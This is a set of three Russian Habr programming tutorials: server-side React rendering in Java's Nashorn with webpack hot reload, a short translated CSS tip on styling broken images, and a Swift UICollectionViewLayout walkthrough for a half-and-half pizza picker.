Движок исполняет Javascript версии ECMAScript 5.1 и не поддерживает загрузку модулей, поэтому серверный скрипт, как и клиентский, соберем в бандлы с помощью webpack. Серверный бандл и клиентский бандл строятся на основе общей кодовой базы, но имеют разные точки входа. По какой-то причине Nashorn не может исполнять минимизированый бандл (собираемый webpack с ключом --optimize-minimize) — падает с ошибкой, поэтому на стороне сервера нужно исполнять неминимизированный бандл. Для построения обоих типов бандлов одновременно можно использовать плагин к Webpack: [unminified-webpack-plugin](https://github.com/leftstick/unminified-webpack-plugin).
При первом запросе любой страницы, либо если нет свободного экземпляра движка, сделаем инициализацию нового экземпляра. Процесс инициализации состоит из создания экземпляра Nashorn и исполнения в нем серверных скриптов, загружаемых из classpath. Nashorn не реализует несколько обычных javascript функций, таких как setInterval, setTimeout, поэтому нужно подключать простейший скрипт-polyfill. Затем загружается непосредственно код, который формирует HTML страницы (так же как и на клиенте). Этот процесс не очень быстрый, на достаточно мощном компьютере занимает пару секунд, таким образом нужен кеш экземпляров движков.
**Полифил для Nashorn**
```
// Инициализация объекта global для javascript библиотек.
var global = this;
// Инициализация объекта window для javascript библиотек, которые написаны не совсем правильно,
// они думают что всегда исполняются в браузере.
var window = this;
// Инициализация объекта ведения логов, в Nashorn нет console.
var console = {
error: print,
debug: print,
warn: print,
log: print
};
// В Nashorn нет setTimeout, выполняем callback - на сервере сразу требуется ответ.
function setTimeout(func, delay) {
func();
return 0;
};
function clearTimeout() {
};
// В Nashorn нет setInterval, выполняем callback - на сервере сразу требуется ответ.
function setInterval(func, delay) {
func();
return 0;
};
function clearInterval() {
};
```
Рендеринг HTML на уже проинициализированном движке происходит гораздо быстрее. Для получения HTML, сформированного React, напишем функцию renderHtml, которую поместим в серверную точку входа (src\server.jsx). В эту функцию передается текущий URL, для обработки его с помощью react-router, и начальное состояние redux для запрошенной страницы (в виде JSON). То же самое состояние для redux, в виде JSON, помещается на страницу в переменную window.INITIAL\_STATE. Это необходимо для того, чтобы дерево элементов, построенное React на клиенте, совпадало с HTML, сформированном на сервере.
Серверная точка входа js бандла:
```
/**
* Выполнение рендеринга HTML с помощью React.
* @param {String} url URL ткущего запроса.
* @param {String} initialStateJson Начальное состояние для Redux в сиде строки с JSON.
* @return {String} HTML, сформированный React.
*/
renderHtml = function renderHtml(url, initialStateJson) {
// Парсинг JSON начального состояния для Redux.
const initialState = JSON.parse(initialStateJson)
// Обработка истории переходов для react-router (обработка проиходит в памяти).
const history = createMemoryHistory()
// Создание хранилища Redux на основе текущего состояния, переданного в функцию.
const store = configureStore(initialState, history, true)
// Объект для записи в него результат рендеринга.
const htmlContent = {}
global.INITIAL_STATE = initialState
// Эмуляция перехода на страницу с заданным URL с помощью react-router.
match({
routes: routes({history}),
location: url
}, (error, redirectLocation, renderProps) => {
if (error) {
throw error
}
// Рендеринг HTML текущей страницы с помощью React.
htmlContent.result = ReactDOMServer.renderToString(
)
})
return htmlContent.result
}
```
Клиентская точка входа js бандла:
```
// Создание хранилища Redux.
const store = configureStore(initialState, history, false)
// Элемент в который нужно вставлять HTML, сформированный React.
const contentElement = document.getElementById("content")
// Выполнение рендеринга HTML с помощью React.
ReactDOM.render(, contentElement)
```
Поддержка «горячей» перезагрузки HTML/стилей
--------------------------------------------
Для удобства разработки клиентской части можно настроить webpack dev server с поддержкой «горячей» перезагрузки изменившихся страниц или стилей. Разработчик запускает приложение, запускает webpack dev server на другом порту (например, настроив в package.json команду npm run debug) и получает возможность в большинстве случаев не обновлять измененные страницы — изменения применяются на лету, это касается как HTML кода, так и кода стилей. Для этого в браузере нужно перейти по ранее настроенному адресу webpack dev сервера. Сервер строит бандлы на лету, остальные запросы проксирует к приложению.
package.json:
```
{
"name": "java-react-redux-isomorphic-example",
"version": "1.0.0",
"private": true,
"scripts": {
"debug": "cross-env DEBUG=true APP_PORT=8080 PROXY_PORT=8081 webpack-dev-server --hot --colors --inline",
"build": "webpack",
"build:debug": "webpack -p"
}
}
```
Для настройки «горячей» перезагрузки нужно выполнить действия, описанные ниже.
В файле настроек webpack:
* В devtools указать module-source-map либо module-eval-source-map. При включенном module-source-map, отладочная информация включается в тело модуля — в этом случае сработают точки останова при общей перезагрузке страницы, но, при изменении страничек в средствах отладки Chrome, появляются дубли модулей, каждый со своей версией. Если включить module-eval-source-map, то не будет появления дублей, правда точки останова при общей перезагрузке страницы не будут срабатывать.
```
devtool: isHot
// Инструменты отладки при "горячей" перезагрузке.
? "module-source-map" // "module-eval-source-map"
// Инструменты отладки в production.
: "source-map"
```
* В devServer настроить отладочный сервер webpack: установить флаг «горячей» перезагрузки, указать порт сервера и указать настройки проксирования запросов к приложению.
```
// Настройки сервера бандлов для разработки.
devServer: {
// Горячая перезагрузка.
hot: true,
// Порт сервера.
port: proxyPort,
// Сервер бандлов работает как прокси к основному приложения.
proxy: {
"*": `http://localhost:${appPort}`
}
}
```
* В entry для точки входа клиентского скрипта подключить модуль — медиатор: react-hot-loader/patch.
```
entry: {
// Бандл для клиентского скрипта.
main: ["es6-promise", "babel-polyfill"]
.concat(isHot
// Если используется "горячая" перезагрузка - требуется медиатор.
? ["react-hot-loader/patch"]
// Стартовый скрипт клиентского скрипта.
: [])
.concat(["./src/main.jsx"]),
// Бандл для рендеринга на стороне сервера.
[isProduction ? "server.min" : "server"]:
["es6-promise", "babel-polyfill", "./src/server.jsx"]
}
```
* В output в настройке publicPath указать полный URL webpack dev сервера.
```
output: {
// Путь для бандлов.
path: Path.join(__dirname, "../resources/webapp/static/assets/"),
publicPath: isHot
// Сервер разработчика с "горячей" перезагрузкой (требуется задавать полный путь).
? `http://localhost:${proxyPort}/assets/`
: "/assets/",
filename: "[name].js",
chunkFilename: "[name].js"
}
```
* В настройках загрузчика babel подключить плагины для поддержки «горячей» перезагрузки: syntax-dynamic-import и react-hot-loader/babel.
```
{
// Загрузчик JavaScript (Babel).
test: /\.(js|jsx)?$/,
exclude: /(node_modules)/,
use: [
{
loader: isHot
// Для "гарячей" перезагрузки требуется настроить babel.
? "babel-loader?plugins[]=syntax-dynamic-import,plugins[]=react-hot-loader/babel"
: "babel-loader"
}
]
}
```
* В настройках загрузчика стилей указать использования загрузчика style-loader. В этом случае стили будут инлайнится в javascript код. При отключенной «горячей» перезагрузки стилей (например в production) используется формирование бандла стилей с помощью extract-text-webpack-plugin.
```
{
// Загрузчик стилей CSS.
test: /\.css$/,
use: isHot
// При использовании "горячей" перезагрузки стили помещаются в бандл с JavaScript кодом.
? ["style-loader"].concat(cssStyles)
// В production - стили это отдельный бандл.
: ExtractTextPlugin.extract({use: cssStyles, publicPath: "../assets/"})
}
```
* Подключить плагин Webpack.NamedModulesPlugin для формирования именованных модулей.
В клиентской точке входа в приложение вставить обработчик обновления модуля. Обработчик загружает обновленный модуль и запускает процесс рендеринга HTML с помощью React.
```
// Выполнение рендеринга HTML с помощью React.
ReactDOM.render(, contentElement)
if (module.hot) {
// Поддержка "горячей" перезагрузки компонентов.
module.hot.accept("./containers/app", () => {
const app = require("./containers/app").default
ReactDOM.render(app({store, history}), contentElement)
})
}
```
В модуле, где создается хранилище redux, вставить обработчик обновления модуля. Этот обработчик загружает обновленные redux-преобразователи и подменяет ими старые преобразователи.
```
const store = createStore(reducers, initialState, applyMiddleware(...middleware))
if (module.hot) {
// Поддержка "горячей" перезагрузки Redux-преобразователей.
module.hot.accept("./reducers", () => {
const nextRootReducer = require("./reducers")
store.replaceReducer(nextRootReducer)
})
}
return store
```
В самом приложении на Java нужно отключить построения бандлов через frontend-maven-plugin и использование серверного рендеринга React: теперь за построение бандлов скриптов и стилей начинает отвечать webpack dev server, он делает это очень быстро и в памяти, процессор и диск не будут нагружаться перестроением бандлов. Для отключения пересборки с помощью frontend-maven-plugin и серверного рендеринга React можно предусмотреть профиль maven: frontendDevelopment (его можно включить в IDE, которая поддерживает интеграцию с maven). При необходимости, бандлы пересобираются вручную в любой момент с помощью webpack. | https://habr.com/ru/post/327480/ | null | ru | null |
# Оформляем красиво «битые» картинки
*Предлагаю вашему вниманию вольный перевод статьи "[Styling Broken Images](http://bitsofco.de/styling-broken-images/)" с сайта bitsofco.de.*
«Битые» картинки выглядят ужасно.
Но они не всегда должны так выглядеть. Мы легко можем применить CSS к элементу (тегу) *img*, чтобы улучшить его внешний вид — сделать его куда более привлекательнее, чем как он выглядит по умолчанию.
Если вам наскучили дефолтные уведомления о «битых» картинках, милости прошу под кат.
#### Два интересных факта об элементе img
Прежде всего, перед тем, как начать стилизовать наши «битые» картинки, мы должны усвоить 2 важных момента, чтобы понять, как ведет себя элемент img:
**1. Мы можем применить стили, затрагивающие типографику текста элемента *img***. Такие стили будут применены к альтернативному тексту, если картинка окажется «битой», и не будут применены к нормальной, работающей картинке.
**2. Элемент *img* является "[заменяемым элементом](https://www.w3.org/TR/CSS21/generate.html#before-after-content)"**. Это такой элемент, чье появление на странице и его пропорции определяются внешним источником (ресурсом). И так как элемент контролируется внешним источником, то псевдо-элементы **:before** и **:after** не должны работать. Однако, когда картинка является «битой» и не загружается, только в таком случае эти псевдо-элементы будут отображены.
Исходя из вышеописанного можно сделать вывод, что мы можем применять стили к «битой» картинке, и они будут работать, когда изображение не загрузится, но не будут работать, когда наша картинка нормально прогрузится на странице.
#### Перейдем от слов к делу
Используя полученные нами знания, давайте разберем несколько примеров и увидим наглядно, как мы можем стилизовать «битые»" картинки, используя следующую «битую» ссылку:
```

```
##### Добавление полезной информации
Первый способ, которым мы можем обрабатывать «битые» картинки, — это показать пользователю сообщение, что картинка «сломана». Используя выражение **attr()**, мы даже можем указать ссылку на «битое» изображение.
 | https://habr.com/ru/post/279519/ | null | ru | null |
# UICollectionViewLayout для пиццы из разных половинок
Чтобы сделать пиццу из половинок мы использовали два `UICollectionViewLayout`. Рассказываю о том, как мы написали такой лейаут для iOS, с чем столкнулись и от чего отказались.

Прототип
--------
Когда к нам попала задача сделать интерфейс для пиццы из половинок, мы немного растерялись. Хочется и красиво, и наглядно, и удобно, и крупно, и интерактивно и много как ещё. Хочется сделать круто.
Дизайнеры пробовали разные подходы: сетку из пицц, горизонтальные и вертикальный карточки, но остановились на свайпах половинок. Как достичь такого результата мы не знали, поэтому начали с эксперимента и взяли две недели на прототип. Даже сырой макет смог порадовать каждого. Реакцию записывали на видео:
Как работает UICollectionView
-----------------------------
`UICollectionView` — это сабкласс от `UIScrollView`, а он — это обычный UIView, у которого от свайпа меняется `bounds`. Перемещая его `.origin`, мы смещаем видимую зону, а меняя `.size` влияем на масштаб.
При смещении экрана `UICollectionView` создаёт (или повторно использует) ячейки, а правила их отображения описаны в `UICollectionViewLayout`. С ним мы и будем работать.
Возможности у `UICollectionViewLayout` большие, можно задать любое отношение между ячейками. Например, можно сделать очень похоже на то, что умеет [iCarousel](https://github.com/nicklockwood/iCarousel):

Первый подход
-------------
Смена взгляда на перемещение экрана помогла мне проще понять устройство лейаута.
Мы привыкли, что ячейки перемещаются по экрану (зелёный прямоугольник — это экран телефона):

Но всё наоборот, это экран перемещается относительно ячеек. Деревья неподвижные, это поезд едет:

На примере фреймы ячеек не меняются, а изменяется `bounds` самого коллекшена. `Origin` этого `bounds` — известный нам `contentOffset`.
Для создания лейаута надо пройти два этапа:
* просчитать размеры всех ячеек
* показать на экране только видимые.
Простой лейаут как в UITableView
--------------------------------
Лейаут не работает с ячейками напрямую. Вместо них используются `UICollectionViewLayoutAttributes` — это набор параметров, которые будут применены к ячейке. `Frame` — основной из них, отвечает за положение и размер ячейки. Другие параметры: прозрачность, смещение, положение в глубине экрана и т.д.

Для начала напишем простой `UICollectionViewLayout`, который повторяет поведение `UITableView`: ячейки занимают всю ширину, идут одна за другой.
Впереди 4 шага:
* Рассчитать `frame` для всех ячеек в методе `prepare`.
* Вернуть видимые ячейки в методе `layoutAttributesForElements(in:)`.
* Вернуть параметры ячейки по её индексу в методе `layoutAttributesForItem(at:)`. Например, этот метод используется при вызове у коллекшена метода scrollToItem(at:).
* Вернуть размеры получившегося контента в `collectionViewContentSize`. Так коллекшен узнает, где граница, до которой можно скролить.
На большинстве устройств размер пиццы будет 300 точек, тогда координаты и размеры всех ячеек:

Расчёты я вынес в отдельный класс. Он состоит из двух частей: просчитывает все фреймы в конструкторе, а потом лишь даёт доступ к готовым результатам:
```
class TableLayoutCache {
// MARK: - Calculation
func recalculateDefaultFrames(numberOfItems: Int) {
defaultFrames = (0.. CGRect {
let y = itemSize.height \* CGFloat(row)
let defaultFrame = CGRect(x: 0, y: y,
width: collectionWidth,
height: itemSize.height)
return defaultFrame
}
// MARK: - Access
func visibleRows(in frame: CGRect) -> [Int] {
return defaultFrames
.enumerated() // Index to frame relation
.filter { $0.element.intersects(frame)} // Filter by frame
.map { $0.offset } // Return indexes
}
var contentSize: CGSize {
return CGSize(width: collectionWidth,
height: defaultFrames.last?.maxY ?? 0)
}
static var zero: TableLayoutCache {
return TableLayoutCache(itemSize: .zero, collectionWidth: 0)
}
init(itemSize: CGSize, collectionWidth: CGFloat) {
self.itemSize = itemSize
self.collectionWidth = collectionWidth
}
private let itemSize: CGSize
private let collectionWidth: CGFloat
private var defaultFrames = [CGRect]()
}
```
Тогда в классе лейаута нужно только передать параметры из кэша.
1. Метод `prepare` вызывает расчёт всех фреймов.
2. layoutAttributesForElements(in:) отфильтрует фреймы. Если фрейм пересекается с видимой областью, то значит ячейку нужно отобразить: рассчитать все атрибуты и вернуть её в массиве видимых ячеек.
3. layoutAttributesForItem(at:) - рассчитывает атрибуты для одной ячейки.
```
class TableLayout: UICollectionViewLayout {
override var collectionViewContentSize: CGSize {
return cache.contentSize
}
override func prepare() {
super.prepare()
let numberOfItems = collectionView!.numberOfItems(inSection: section)
cache = TableLayoutCache(itemSize: itemSize,
collectionWidth: collectionView!.bounds.width)
cache.recalculateDefaultFrames(numberOfItems: numberOfItems)
}
override func layoutAttributesForElements(in rect: CGRect) -> [UICollectionViewLayoutAttributes]? {
let indexes = cache.visibleRows(in: rect)
let cells = indexes.map { (row) -> UICollectionViewLayoutAttributes? in
let path = IndexPath(row: row, section: section)
let attributes = layoutAttributesForItem(at: path)
return attributes
}.compactMap { $0 }
return cells
}
override func layoutAttributesForItem(at indexPath: IndexPath) -> UICollectionViewLayoutAttributes? {
let attributes = UICollectionViewLayoutAttributes(forCellWith: indexPath)
attributes.frame = cache.defaultCellFrame(atRow: indexPath.row)
return attributes
}
var itemSize: CGSize = .zero {
didSet {
invalidateLayout()
}
}
private let section = 0
var cache = TableLayoutCache.zero
}
```
Меняем под свои нужды
---------------------
С табличным представлением разобрались, но теперь нам нужно сделать динамичный лейаут. При каждом смещении пальца будем пересчитывать атрибуты ячеек: брать фреймы, которые уже посчитали, и менять их с помощью `.transform`. Все изменения будем делать в подклассе `PizzaHalfSelectorLayout`.
### Считаем индекс текущей пиццы
Для удобства можно забыть про `contentOffset` и заменить его номером текущей пиццы. Тогда больше не нужно будет думать о координатах, все решения будут вокруг номера пиццы и степени смещения её от центра экрана.
Нужно два метода: один конвертирует `contentOffset` в номер пиццы, второй наоборот:
```
extension PizzaHalfSelectorLayout {
func contentOffset(for pizzaIndex: Int) -> CGPoint {
let cellHeight = itemSize.height
let screenHalf = collectionView!.bounds.height / 2
let midY = cellHeight * CGFloat(pizzaIndex) + cellHeight / 2
let newY = midY - screenHalf
return CGPoint(x: 0, y: newY)
}
func pizzaIndex(offset: CGPoint) -> CGFloat {
let cellHeight = itemSize.height
let proposedCenterY = collectionView!.screenCenterYOffset(for: offset)
let pizzaIndex = proposedCenterY / cellHeight
return pizzaIndex
}
}
```
Расчёт `contentOffset` для центра экрана вынесен в `extension`:
```
extension UIScrollView {
func screenCenterYOffset(for offset: CGPoint? = nil) -> CGFloat {
let offsetY = offset?.y ?? contentOffset.y
let contentOffsetY = offsetY + bounds.height / 2
return contentOffsetY
}
}
```
### Останавливаемся на пицце в центре
Первое, что нам нужно сделать — останавливать пиццу в центре экрана. Метод `targetContentOffset(forProposedContentOffset:)` спрашивает, где остановиться, если с текущей скоростью он собирался остановиться в `proposedContentOffset`.
Расчёт простой: посмотреть в какую пиццу попадёт `proposedContentOffset` и проскролить так, чтобы она встала в центре:
```
override func targetContentOffset(forProposedContentOffset proposedContentOffset: CGPoint,
withScrollingVelocity velocity: CGPoint) -> CGPoint {
let pizzaIndex = Int(self.pizzaIndex(offset: proposedContentOffset))
let projectedOffset = contentOffset(for: pizzaIndex)
return projectedOffset
}
```
У `UIScrollView` есть две скрости прокрутки: `.normal` и `.fast`. Нам больше подойдёт `.fast`:
```
collectionView!.decelerationRate = .fast
```
Но есть одна проблема: если мы проскролили совсем чуть-чуть, то нужно остаться на пицце, а не перескакивать на следующую. Метода для изменения скорости нет, поэтому обратный отскок хоть и на маленькое расстояние, но с очень большой скоростью:

**Осторожно, хак!**
Если ячейка не меняется, то мы возвращаем текущий `contentOffset`, так скрол остановится. Затем, мы сами скролим до прежнего места с помощью стандартного `scrollToItem`. Увы, скролить придётся ещё и асинхронно, чтобы код вызывался уже после `return`, тогда не будет маленького замирания во время анимации.
```
override func targetContentOffset(forProposedContentOffset proposedContentOffset: CGPoint,
withScrollingVelocity velocity: CGPoint) -> CGPoint {
let pizzaIndex = Int(self.pizzaIndex(offset: proposedContentOffset))
let projectedOffset = contentOffset(for: pizzaIndex)
let sameCell = pizzaIndex == currentPizzaIndexInt
if sameCell {
animateBackwardScroll(to: pizzaIndex)
return collectionView!.contentOffset // Stop scroll, we've animated manually
}
return projectedOffset
}
/// A bit of magic. Without that, high velocity moves cells backward very fast.
/// We slow down the animation
private func animateBackwardScroll(to pizzaIndex: Int) {
let path = IndexPath(row: pizzaIndex, section: 0)
collectionView?.scrollToItem(at: path,
at: .centeredVertically, animated: true)
// More magic here. Fix double-step animation.
// You can't do it smoothly without that.
DispatchQueue.main.async {
self.collectionView?.scrollToItem(at: path,
at: .centeredVertically, animated: true)
}
}
```
Проблема ушла, теперь пицца возвращается плавно:

Увеличиваем центральную пиццу
-----------------------------
### Пересчитываем лейаут при движении
Нужно сделать так, чтобы центральная пицца плавно увеличивалась при приближении к центру. Для этого рассчитывать параметры нужно не один раз на старте, а каждый раз при смещении. Включается просто:
```
override func shouldInvalidateLayout(forBoundsChange newBounds: CGRect) -> Bool {
return true
}
```
Теперь при каждом смещении будут вызываться методы `prepare` и `layoutAttributesForElements(in:)`. Так мы сможем обновлять `UICollectionViewLayoutAttributes` много раз подряд, плавно меняя положение и прозрачность.
### Трансформируем ячейки
В табличном лейауте ячейки лежали друг под другом и их координаты считались один раз. Теперь будем менять их в зависимости от положения относительно центра экрана. Добавим метод, который будет изменять их на лету.
В методе `layoutAttributesForElements` нужно получить атрибуты из суперкласса, отфильтровать атрибуты ячеек и передать их в метод `updateCells`:
```
override func layoutAttributesForElements(in rect: CGRect) -> [UICollectionViewLayoutAttributes]? {
guard let elements = super.layoutAttributesForElements(in: rect) else {
return nil
}
let cells = elements.filter { $0.representedElementCategory == .cell }
self.updateCells(cells)
}
```
Теперь будем менять атрибуты ячейки в одной функции:
```
private func updateCells(_ cells: [UICollectionViewLayoutAttributes])
```
Во время движения нам нужно менять прозрачность, размер и держать пиццы вдоль центра.
Положение ячейки относительно центра экрана удобно представить в нормализованном виде. Если ячейка в центре, то параметр равен 0, если смещается, то и параметр изменяется от -1 при движении вверх, до 1 при движении. Если значения стали дальше от ноля чем 1/-1, то это значит, что ячейка больше не центральная и перестала меняться. Я назвал этот параметр scale:

Нужно посчитать разницу между центром фрейма и центром экрана. Разделив разницу на константу, мы нормализуем значение, а min и max приведут к диапазону от -1 до +1:
```
extension PizzaHalfSelectorLayout {
func scale(for row: Int) -> CGFloat {
let frame = cache.defaultCellFrame(atRow: row)
let scale = self.scale(for: frame)
return scale.normalized
}
func scale(for frame: CGRect) -> CGFloat {
let criticalOffset = PizzaHalfSelectorLayout.criticalOffsetFromCenter // 200 pt
let centerOffset = offsetFromScreenCenter(frame)
let relativeOffset = centerOffset / criticalOffset
return relativeOffset
}
func offsetFromScreenCenter(_ frame: CGRect) -> CGFloat {
return frame.midY - collectionView!.screenCenterYOffset()
}
}
extension CGFloat {
var normalized: CGFloat {
return CGFloat.minimum(1, CGFloat.maximum(-1, self))
}
}
```
### Размер
Имея нормализованный `scale`, можно делать что угодно. Изменения от -1 до +1 слишком сильные, для размера их нужно преобразовать. Например, мы хотим, чтобы размер уменьшался максимум до 0.6 от размера центральной пиццы:
```
private func updateCells(_ cells: [UICollectionViewLayoutAttributes]) {
for cell in cells {
let normScale = scale(for: cell.indexPath.row)
let scale = 1 - PizzaHalfSelectorLayout.scaleFactor * abs(normScale)
cell.transform = CGAffineTransform(scaleX: scale, y: scale)
}
}
```
`.transform` изменяет размер относительно центра ячеек. У центральной ячейки normScale = 0, её размер не меняется:

### Прозрачность
Прозрачность можно поменять через параметр `alpha`. Подойдёт тоже значение `scale`, которое мы использовали в `transform`.
```
cell.alpha = scale
```
Теперь пицца меняет размер и прозрачность. Уже не так скучно, как в обычных таблицах.
Делим пополам
-------------
До этого мы работали с одной пиццей: задали систему отсчёта от центра, изменили размер и прозрачность. Теперь нужно поделить пополам.
Использовать один коллекшен для этого слишком сложно: нужно будет писать свой обработчик жеста для каждой половины. Проще сделать два коллекшена, в каждом свой лейаут. Только теперь вместо целой пиццы будут половинки.
### Два контроллера, один контейнер
Почти всегда я разбиваю один экран на несколько `UIViewController`, каждый со своей задачей. В этот раз получилось так:

1. Основной контроллер: в нём собираются все части и кнопка «перемешать».
2. Контроллер с двумя контейнерами для половинок, центральной подписью и скрол индикаторами.
3. Контроллер с коллекшеном (правый белый).
4. Нижняя панель с ценой.
Чтобы различать левую и правую половинку, я завёл `enum`, он хранится в лейауте в проперти `.orientation`:
```
enum PizzaHalfOrientation {
case left
case right
func opposite() -> PizzaHalfOrientation {
switch self {
case .left: return .right
case .right: return .left
}
}
}
```
Смещаем половинки к центру
--------------------------
Прежний лейаут перестал делать то, что мы ожидаем: половинки стали смещаться к центру своих коллекшенов, не к центру экрана:
Исправить просто: нужно горизонтально сместить ячейки наполовину к центру экрана:
```
func centerAlignedFrame(for element: UICollectionViewLayoutAttributes, scale: CGFloat) -> CGRect {
let hOffset = horizontalOffset(for: element, scale: scale)
switch orientation {
case .left: // Align to right
return element.frame.offsetBy(dx: +hOffset - spaceBetweenHalves / 2, dy: 0)
case .right: // Align to left
return element.frame.offsetBy(dx: -hOffset + spaceBetweenHalves / 2, dy: 0)
}
}
private func horizontalOffset(for element: UICollectionViewLayoutAttributes, scale: CGFloat) -> CGFloat {
let collectionWidth = collectionView!.bounds.width
let scaledElementWidth = element.frame.width * scale
let hOffset = (collectionWidth - scaledElementWidth) / 2
return hOffset
}
```
Тут же контролируется расстояние между половинками.

### Смещение внутри ячейки
Круглую пиццу легко было вписать в квадрат, а для половинки нужно пол квадрата:

Можно переписать расчёт фреймов: уменьшить ширину вдвое, выровнять фреймы к центру по-разному для каждой половины. Для простоты всего лишь поменяем `contentMode` картинки уже внутри ячейки:
```
class PizzaHalfCell: UICollectionViewCell {
var halfOrientation: PizzaHalfOrientation = .left {
didSet {
imageView?.contentMode = halfOrientation == .left ? .topRight : .topLeft
self.setNeedsLayout()
}
}
}
```

### Прижимаем пиццы по вертикали
Пиццы уменьшились, но расстояние между их центрами не изменилось, появились большие разрывы. Компенсировать их можно так же, как мы выровняли половинки по центру.
```
private func verticalOffset(for element: UICollectionViewLayoutAttributes, scale: CGFloat) -> CGFloat {
let offsetFromCenter = offsetFromScreenCenter(element.frame)
let vOffset: CGFloat = PizzaHalfSelectorLayout.verticalOffset(
offsetFromCenter: offsetFromCenter,
scale: scale)
return vOffset
}
static func verticalOffset(offsetFromCenter: CGFloat,
scale: CGFloat) -> CGFloat {
return -offsetFromCenter / 4 * scale
}
```
В итоге, все компенсации выглядят вот так:
```
func centerAlignedFrame(for element: UICollectionViewLayoutAttributes, scale: CGFloat) -> CGRect {
let hOffset = horizontalOffset(for: element, scale: scale)
let vOffset = verticalOffset (for: element, scale: scale)
switch orientation {
case .left: // Align to right
return element.frame.offsetBy(dx: +hOffset - spaceBetweenHalves / 2,
dy: vOffset)
case .right: // Align to left
return element.frame.offsetBy(dx: -hOffset + spaceBetweenHalves / 2,
dy: vOffset)
}
}
```
А настройка ячейки — вот так:
```
private func updateCells(_ cells: [UICollectionViewLayoutAttributes]) {
for cell in cells {
let normScale = scale(for: cell.indexPath.row)
let scale = 1 - PizzaHalfSelectorLayout.scaleFactor * abs(normScale)
cell.alpha = scale
cell.frame = centerAlignedFrame(for: cell, scale: scale)
cell.transform = CGAffineTransform(scaleX: scale, y: scale)
cell.zIndex = cellZLevel
}
}
```
***Не перепутай:** настройка фрейма должна быть до трансформа. Если поменять порядок, то результат вычислений будет совсем другой.*
Готово! Мы разрезали половинки и выровняли их к центру:

Добавляем подписи
-----------------
Хедеры создаются так же как и ячейки, только вместо `UICollectionViewLayoutAttributes(forCellWith:)` нужно использовать конструктор `UICollectionViewLayoutAttributes(forSupplementaryViewOfKind:)`
и вернуть их вместе с параметрами ячеек в `layoutAttributesForElements(in:)`
Сначала опишем метод для получения хедера по `IndexPath`:
```
override func layoutAttributesForSupplementaryView(ofKind elementKind: String,
at indexPath: IndexPath)
-> UICollectionViewLayoutAttributes? {
let attributes = UICollectionViewLayoutAttributes(
forSupplementaryViewOfKind: elementKind, with: indexPath)
attributes.frame = defaultFrameForHeader(at: indexPath)
attributes.zIndex = headerZLevel
return attributes
}
```
Расчёт фрейма спрятан в методе `defaultFrameForHeader` (будет позже).
Теперь можно получить `IndexPath` видимых ячеек и показать подписи для них:
```
override func layoutAttributesForElements(in rect: CGRect) -> [UICollectionViewLayoutAttributes]? {
…
let visiblePaths = cells.map { $0.indexPath }
let headers = self.headers(for: visiblePaths)
updateHeaders(headers)
return cells + headers
}
```
Ужасно длинный вызов функций спрятан в методе `headers(for:)`:
```
func headers(for paths: [IndexPath]) -> [UICollectionViewLayoutAttributes] {
let headers: [UICollectionViewLayoutAttributes] = paths.map {
layoutAttributesForSupplementaryView(
ofKind: UICollectionView.elementKindSectionHeader, at: $0)
}.compactMap { $0 }
return headers
}
```
### zIndex
Сейчас ячейки и подписи находятся на одном уровне «высоты», поэтому могут наслаиваться друг на друга. Чтобы заголовки всегда были выше, поставьте им `zIndex` больше ноля. Например, 100.
Фиксируем позицию (на самом деле нет)
-------------------------------------
Фиксированные на экране подписи немного ломают голову. Вы хотите зафиксировать, а нужно наоборот, постоянно двигать вместе с `bounds`:

В коде всё просто: получаем положение подписи на экране и смещаем его на `contentOffset`:
```
func defaultFrameForHeader(at indexPath: IndexPath) -> CGRect {
let inset = max(collectionView!.layoutMargins.left,
collectionView!.layoutMargins.right)
let y = collectionView!.bounds.minY
let height = collectionView!.bounds.height
let width = collectionView!.bounds.width
let headerWidth = width - inset * 2
let headerHeight: CGFloat = 60
let vOffset: CGFloat = 30
let screenY = (height - itemSize.height) / 2 - headerHeight / 2 - vOffset
return CGRect(x: inset,
y: y + screenY,
width: headerWidth,
height: headerHeight)
}
```
Высота у подписей может быть разной, считать её лучше в делегате (и кешировать там же).
### Анимируем подписи
Всё очень похоже на ячейки. Опираясь на текущий `scale`, можно рассчитывать прозрачность ячейки. Смещение можно задать через `.transform`, так надпись будет смещаться по отношению к своему фрейму:
```
func updateHeaders(_ headers: [UICollectionViewLayoutAttributes]) {
for header in headers {
let scale = self.scale(for: header.indexPath.row)
let alpha = 1 - abs(scale)
header.alpha = alpha
let translation = 20 * scale
header.transform = CGAffineTransform(translationX: 0,
y: translation)
}
}
```

### Оптимизируем
После добавления заголовков производительность сильно просела. Так получилось, потому что мы скрыли подписи, но всё равно возвращаем их `UICollectionViewLayoutAttributes`. От этого хедеры добавляются в иерархию, участвуют в лейауте, но не отображаются. Ячейки мы показывали только те, которые пересекаются с текущим `bounds`, а хедеры нужно фильтровать по `alpha`:
```
override func layoutAttributesForElements(in rect: CGRect) -> [UICollectionViewLayoutAttributes]? {
…
let visibleHeaders = headers.filter { $0.alpha > 0 }
return cells + visibleHeaders
}
```
Согласовываем с центральной подписью (оригинальный рецепт)
----------------------------------------------------------
Мы проделали большую работу, но в интерфейсе нашлось противоречие — если выбрать две одинаковые половинки, то они превращаются в обычную пиццу.
Мы решили так и оставить, но правильно обработать состояние, показав, что это обычная пицца. Наша новая задача — для одинаковых пицц показать одну надпись по центру, а по краям скрывать.

Одним только лейаутом решить такое слишком сложно, потому что надпись на стыке двух коллекшенов. Получится проще, если контроллер, который содержит в себе обе коллекции, согласует движение всех подписей.
При скроле мы передаём текущий индекс в контроллер, он отправляет индекс в противоположную половинку. Если индексы совпадают, то он показывает заголовок оригинальной пиццы, а если разные, то видны подписи для каждой половинки.
Как придумывать свои лейауты
----------------------------
Самым сложным было понять, как переложить свою идею на вычисления. Например, я хочу, чтобы пиццы скролились как барабан. Для понимания задачи я прошёл 4 обычных шага:
1. Нарисовал пару состояний.
2. Понял, как элементы связаны с положением экрана (элементы двигаются относительно центра экрана).
3. Создал переменные, с которыми удобно работать (центр экрана, фрейм центральной пиццы, scale).
4. Придумал простые шаги, каждый из которых можно проверить.
Состояния и анимации легко рисовать в Keynote. Я взял стандартную раскладку и нарисовал два первых шага:
На видео получается так:

Понадобилось три изменения:
1. Вместо фреймов из кеша будем брать `centerPizzaFrame`.
2. С помощью `scale` считать офсет от этого фрейма.
